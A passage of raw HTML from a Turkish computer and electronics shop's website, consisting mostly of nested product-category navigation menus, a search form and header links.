class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
